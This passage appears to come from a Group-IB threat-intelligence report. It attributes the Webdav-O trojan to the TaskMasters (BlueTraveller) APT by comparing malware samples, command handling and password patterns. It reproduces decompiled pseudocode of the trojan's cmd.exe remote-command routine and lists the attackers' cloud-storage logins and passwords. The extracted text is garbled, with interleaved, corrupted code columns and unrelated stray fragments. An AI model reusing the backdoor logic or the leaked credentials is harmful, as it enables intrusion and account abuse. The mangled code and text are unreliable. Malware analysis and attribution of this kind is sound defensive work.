



##d## %s (-download)

##s## %d (-setsleep)

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

File objects in Yandex.Disk cloud storage:

/test

/test2

/test2/%04d%04d.bin

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

The RC4 key is static and hardcoded into the program body. It is used to encrypt commands and their results.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

test2.txt, test3.txt

Accounts are static and hardcoded into the program body. They are used for Basic authentication. *\* Impossible to verify since there are no indicators (specifying Webdav-O file) in the report.*

As you can see from our comparison of the two samples, Webdav-O from the SOLAR JSOC and NCIRCC report looks like a newer, partially improved version of the Trojan that we detected on VirusTotal.

Comparison of Webdav-O with the code of the BlueTraveller (RemShell) sample

## **见风转舵 [jiàn fēng zhuǎn duò]**

**Verbatim translation:** If you feel the wind – change direction.

**Meaning:** Change your tactics to avoid difficulties.

Based on a large database of analyzed malicious samples accumulated when searching and responding to cyber threats, Group-IB's specialists linked the detected Webdav-O sample to the **BlueTraveller** Trojan.

To prove our hypothesis, below we present a comparison of the Webdav-O x86 sample and the sample of BlueTraveller (RemShell) (SHA1: 6857BB2C3AE5F9C2393D9F88816BE7A10CB5573F).





*Fragments of the pseudocode for processing (receiving) the "-upload" command in thesamples of Webdav-O (on the left) and BlueTraveller (RemShell) (on the right)* 



*Fragments of the pseudocode for processing (receiving) the "-download" command in the samples of Webdav-O (on the left) and BlueTraveller (RemShell) (on the right)*



exit\_str\_len = lstrlenA("-exit");<br>exit\_str = "-exit"; recv\_data\_2 = recv\_data;<br>if ( exit\_str\_len < 4 ) EXIT\_C/ND: If ( lexit\_str\_len<br>|| "exit\_str == "recv\_data\_2 && (exit\_str\_len <= 1 || exit\_str[1] == recv\_data\_2[1] && (exit\_str\_len <= 2 || exit\_str[2] == recv\_data\_2[2])) }

*Fragments of pseudocode for processing (receiving) the "-quit" command in the sample of Webdav-O (on the left) and "-exit" command in the sample of* **<b>***BlueTraveller (RemShell)* (on the right)

```
PipeAttributes.nLength = 12;
                                                                                                       PipeAttributes.nLength = 12;
PipeAttributes.lpSecurityDescriptor = 0;
                                                                                                       PipeAttributes.lpSecurityDescriptor = 0;
                                                                                                        PipeAttributes.bInheritHandle = 1;
PipeAttributes.bInheritHandle = 1;
                                                                                                       if ( ICreatePipe(&hFile, &hObject, &PipeAttributes, nSize) )
if ( ICreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0) )
                                                                                                         return ØxFFFFFFFA:
 return 0;
                                                                                                        StartupInfo.dwX = 68;
StartupInfo.cb = 68;
                                                                                                        GetStartupInfoA(&StartupInfo.dwX);
                                                                                                       ProcessInformation.dwProcessId = PipeAttributes.bInheritHandle:
GetStartupInfoA(&StartupInfo);
                                                                                                        ProcessInformation.hThread = PipeAttributes.bInheritHandle;
StartupInfo.hStdError = hWritePipe:
                                                                                                       LOWORD(StartupInfo.hStdError) = 0;
StartupInfo.hStdOutput = hWritePipe;
                                                                                                        StartupInfo.hStdOutput = 257:
StartupInfo.wShowWindow = 0;
                                                                                                        memset(v43, 0, 512);
                                                                                                       lstrcatA(v43, "cmd.exe /c ");<br>lstrcatA(v43, recv_data);<br>if ( !CreateProcessA(0, v43, 0, 0, 1, 0, 0, 0, &StartupInfo.dwX, &CommandLine) )
StartupInfo.dwFlags = 257;
strcat_s(CommandLine, 0x400u, "cmd.exe /c ");
strcat_s(CommandLine, 0x400u, recv_data);
                                                                                                         return -7;
CreateProcessA(0, CommandLine, 0, 0, 1, 0, 0, 0, 8StartupInfo, &ProcessInformation);
                                                                                                       CloseHandle(PipeAttributes.bInheritHandle);
CloseHandle(hWritePipe);
                                                                                                        PipeAttributes.lpSecurityDescriptor = 0;
NumberOfBytesRead = 0;v22 = 0;do
v14 = 0;{<br>if ( !ReadFile(StartupInfo.cb, &v43[v22 + 512], 0x400u, &PipeAttributes.lpSecurityDescriptor, 0) )<br>break;
do
К
                                                                                                           break;
  if ( !ReadFile(hReadPipe, &Buffer[v14], 0x400u, &NumberOfBytesRead, 0) )
                                                                                                         v22 += PipeAttributes.lpSecurityDescriptor;
                                                                                                         if ( v22 > 0x1FBFF )break;
                                                                                                           break;
  v14 += NumberOfBytesRead;
                                                                                                       \rightarrowif (v14 > 0x1FBF )
    break;
J.
```
*Fragments of pseudocode for executing a command in the command line shell (cmd.exe) in the samples of Webdav-O (on the left) and BlueTraveller (RemShell) (on the right)* 

Original name of DLL **Webdav-O** (DIRECTORY\_ENTRY\_EXPORT) Dll name: y\_**dll.dll**

Original name of DLL **BlueTraveller** (RemShell) (DIRECTORY\_ENTRY\_EXPORT) Dll name: client\_**dll.dll**

Based on the above comparison, we can draw the following conclusions:

1

Similar DLL name (DIRECTORY\_ENTRY\_EXPORT - original DLL name)

2

Same command names

3

Same principle of command processing

4

Feature allowing to execute commands in the command line shell (cmd.exe)



Accounts, passwords, and attribution

**路遥知马力, 日久见人心 [lù yáo zhī mǎ lì rì jiǔ jiàn rén xīn]** 

**Verbatim translation:** Having overcome a long distance, you will know a horse's endurance, and after a long time you will know what lies in a person's heart.

**Definition:** Time reveals a person's true nature. Let's go back to the analyzed sample of Webdav-O x86. When we decrypted the malware string, we found the following "login:password" for the attacker's accounts used on Yandex.Disk.



The data discovered:

- aleshaadams:7ujm!QAZ2wsx
- tstrobos:&UJM1qaz2ws

If the account login is known, it is possible to recover the email address as follows:

- tstrobos@yandex.ru
- aleshaadams@yandex.ru

a.

code.

 $_{\odot}$ 

How to create a secure password

Save



*Attempt to recover the password for aleshaadams@yandex.ru*

*Attempt to recover the password for tstrobos@yandex.ru*

The screenshots show that both accounts are linked to cellphone numbers in the same region (+86), which is the country code for China.



#### Analysis of password generation

In 2019, Elmar Nabigaev (Deputy Director of Expert Security Center Positive Technologies) [delivered](https://www.youtube.com/watch?v=XYuclHsoQO4&t=698s) a report entitled **"The TaskMasters APT"** (aka BlueTraveller) and gave examples of passwords discovered when investigating the malware campaign:

## **COMPARISON OF TASKWASTERS PASSWORD CREATION TEMPLATES** WITH PASSWORDS FOUND BY GROUP-IB EXPERTS IN **WEBDAV-0 X86 ACCOUNTS**



## GROUP<sup>[18]</sup>

a service in the system.

B4) – legitimate signed file "vjc.exe".

The images above show that the passwords to the Webdav-O account were generated using a similar technique as TaskMasters. The only things that changed were the registry and the key row combination.

#### Blurring the boundaries

Considering all the comparisons made and the information discovered about the accounts, we believe that the Chinese hacker group **TaskMasters** is most likely behind the attacks involving an improved version of the Webdav-O Trojan. The case of TA428, however, is still open to debate. Could both of them be behind the attack against Russian federal executive authorities in 2020? Could there be someone else involved? Or was it the same group?

We will continue our investigation and seek more information for analysis. Let us take a look at the report about TA428 and their new tools, in particular the Trojan called Albaniiutas, which was released by NTT Security Corporation in 2020.



#### *Executing Albaniiutas files, NTT report*

The aim of our investigation is to study these two objects. Our reasoning will be presented below.

First and foremost, we discovered some common points in the utility used to launch DLL:



#### **BlueTraveller Albaniiutas**

"-i [DllPath]" – registering and running DLL as a service. "-u [ServiceName]" – deleting the specified service.

Code parts of both utilities show the similarities in more detail. As can be seen, both samples use XOR encryption, which even displays identical debugging information.



*Fragments of code encrypted with XOR and debugging lines in BlueTraveller (on the left) and Albaniiutas (on the right)*

